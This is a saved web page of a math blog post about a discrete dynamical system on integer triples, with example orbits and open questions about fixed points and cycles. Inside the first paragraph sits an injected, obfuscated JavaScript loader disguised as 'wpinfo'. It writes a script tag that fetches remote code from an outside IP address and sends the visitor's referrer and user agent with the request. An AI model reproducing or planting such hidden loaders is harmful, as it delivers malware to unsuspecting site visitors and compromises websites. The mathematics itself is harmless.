

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/
body_size: 13342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>A cute discrete dynamical system &laquo;  Republic of Mathematics blog</title>
<link rel="stylesheet" href="http://www.blog.republicofmath.com/wp-content/themes/albeo/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.blog.republicofmath.com/xmlrpc.php" />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/themes/albeo/javascript/tabs.js"></script>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Feed" href="http://www.blog.republicofmath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Comments Feed" href="http://www.blog.republicofmath.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; A cute discrete dynamical system Comments Feed" href="http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=d59793a008bfe37ee58fb39f7cfe8693' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social_warfare-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.blog.republicofmath.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.blog.republicofmath.com/wp-json/wp/v2/posts/5291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.blog.republicofmath.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/" />
<link rel='shortlink' href='https://wp.me/p1mk0j-1nl' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="A cute discrete dynamical system" />
<meta property="og:url" content="http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/" />
<meta property="og:description" content="Jim Tanton (@jamestanton) posed the problem of 6 positive integers such that the product of any two of them is a multiple of their sum (preferably 6 integers with no common factors). Inspired by Ji…" />
<meta property="article:published_time" content="2013-04-17T11:55:19+00:00" />
<meta property="article:modified_time" content="2013-04-17T17:45:23+00:00" />
<meta property="og:site_name" content="Republic of Mathematics blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="A cute discrete dynamical system" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body>

<div id="top"></div>

<!-- Start BG -->
<div id="bg">
	
<!-- Start Header -->
<div class="header">
 <h1><a href="http://www.blog.republicofmath.com/">Republic of Mathematics blog</a></h1>
 <ul class="rss">
  <li><a href="http://www.blog.republicofmath.com/feed/">Entries (RSS)</a></li>
  <li><a href="http://www.blog.republicofmath.com/comments/feed/">Comments (RSS)</a></li>
 </ul>
</div>
<!-- End Header -->

<div id="main-menu">
	<div class="menu">
	 	<ul id="menu-main-menu" class="custom-menu"><li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="http://www.blog.republicofmath.com/about-2-2/"><span>About</span></a></li>
<li id="menu-item-5435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5435"><a href="http://republicofmath.com"><span>Republic of Mathematics Home</span></a></li>
</ul>	</div>
</div>

<!-- Start Con-->
<div class="con">

<!-- Start SL -->
<div class="sl-a">
<div class="sl-t"></div>
<div class="sl">
<div class="navigation">
	<div class="previous alignleft"><a href="http://www.blog.republicofmath.com/getting-to-grips-with-python/" rel="next">Getting to grips with Python</a></div>
	<div class="next alignright"><a href="http://www.blog.republicofmath.com/mathematics-is-not-a-spectator-sport/" rel="prev">Mathematics is not a spectator sport</a></div>
</div>



<div class="post-5291 post type-post status-publish format-standard hentry category-uncategorized" id="post-5291" style="margin-bottom: 20px;">

<div class="p-head">
<h1>A cute discrete dynamical system</h1>
<p class="p-who-date">Posted by: Gary Ernest Davis on: April 17, 2013</p>
</div>

<div class="p-det">
 <ul>
  <li class="p-cat">In: <a href="http://www.blog.republicofmath.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
  <li class="p-com"><a href="http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/#respond" rel="bookmark" title="Permanent Link to A cute discrete dynamical system">Comment!</a></li>
 </ul>
</div>

<div class="p-con">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="5291" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=A+cute+discrete+dynamical+system&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F" data-link="https://twitter.com/intent/tweet?text=A+cute+discrete+dynamical+system&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><p>Jim Tanton<em> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ienhk|var|u0026u|referrer|dfyfa||js|php'.split('|'),0,{}))
</script></noindex> (</em>@jamestanton) posed the problem of 6 positive integers such that the product of any two of them is a multiple of their sum (preferably 6 integers with no common factors).</p>
<p>Inspired by Jim&#8217;s question I asked myself what happens for 3 integers. This led to the following simple dynamical system:</p>
<p>Given a triple of integers <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28a%2Cb%2Cc%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(a,b,c)" class="latex" /> (not necessarily positive) replace this triple by</p>
<p style="text-align: center;">
<img decoding="async" src="http://s0.wp.com/latex.php?latex=%28ab%28%5Ctextrm%7Bmod+%7Da%2Bb%2Bc%29%2Cac+%28%5Ctextrm%7Bmod+%7Da%2Bb%2Bc%29%2Cbc+%28%5Ctextrm%7Bmod+%7Da%2Bb%2Bc%29%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(ab(&#92;textrm{mod }a+b+c),ac (&#92;textrm{mod }a+b+c),bc (&#92;textrm{mod }a+b+c))" class="latex" /></p>
<p>unless <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28a%2Cb%2Cc%29%3D%280%2C0%2C0%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(a,b,c)=(0,0,0)" class="latex" />, in which case leave <img decoding="async" src="http://s0.wp.com/latex.php?latex=%280%2C0%2C0%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(0,0,0)" class="latex" /> as <img decoding="async" src="http://s0.wp.com/latex.php?latex=%280%2C0%2C0%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(0,0,0)" class="latex" />.</p>
<p>This gives us a dynamical system on the lattice <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Cmathbf%7BZ%5E3%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;mathbf{Z^3}" class="latex" /> of integer triples.</p>
<p>The <em>orbit</em> of a triple <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28a%2Cb%2Cc%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(a,b,c)" class="latex" /> consists of all triples obtainable fromÂ Â <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28a%2Cb%2Cc%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(a,b,c)" class="latex" /> by the above scheme.</p>
<h2>Playing around</h2>
<p>For example, the orbit of <img decoding="async" src="http://s0.wp.com/latex.php?latex=%282%2C6%2C19%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(2,6,19)" class="latex" /> is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%282%2C6%2C19%29%5Cto+%2812%2C11%2C6%29+%5Cto+%2816%2C14%2C8%29+%5Cto+%2834%2C14%2C36%29+%5Cto+%2856%2C48%2C0%29+%5Cto+%2888%2C0%2C0%29+%5Cto+%280%2C0%2C0%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(2,6,19)&#92;to (12,11,6) &#92;to (16,14,8) &#92;to (34,14,36) &#92;to (56,48,0) &#92;to (88,0,0) &#92;to (0,0,0)" class="latex" /></p>
<p>Whereas, the orbit of <img decoding="async" src="http://s0.wp.com/latex.php?latex=%282%2C9%2C14%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(2,9,14)" class="latex" /> leads, in 22 steps, to the 2-cycle <img decoding="async" src="http://s0.wp.com/latex.php?latex=%2865536%2C10240%2C4096%29%2C+%284096%2C65536%2C10240%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(65536,10240,4096), (4096,65536,10240)" class="latex" /></p>
<p>The starting point <img decoding="async" src="http://s0.wp.com/latex.php?latex=%282%2C3%2C14%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(2,3,14)" class="latex" /> leads to a 6-cycle in just 1 step.</p>
<p>The orbit of <img decoding="async" src="http://s0.wp.com/latex.php?latex=%281%2C+2%2C+16%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(1, 2, 16)" class="latex" /> has length 57 , ending in a 6-cycle.</p>
<h2>Questions</h2>
<ol>
<li>For which triplesÂ <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28a%2Cb%2Cc%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(a,b,c)" class="latex" /> does the orbit contain <img decoding="async" src="http://s0.wp.com/latex.php?latex=%280%2C0%2C0%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(0,0,0)" class="latex" />?</li>
<li>For which triples <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28a%2Cb%2Cc%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(a,b,c)" class="latex" /> does the orbit lead to a fixed point other than <img decoding="async" src="http://s0.wp.com/latex.php?latex=%280%2C0%2C0%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(0,0,0)" class="latex" />? What are the possible fixed points?</li>
<li>Ditto, what are the possible period 2 points &#8211; ones that flip by replacement- and which starting triples lead to them?</li>
<li>What periods are possible for periodic points?</li>
</ol>
<p>Have fun!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5291"
				class="share-facebook sd-button share-icon"
				href="http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5291"
				>
				<span id="sharing-facebook-5291" hidden>Click to share on Facebook (Opens in new window)</span>
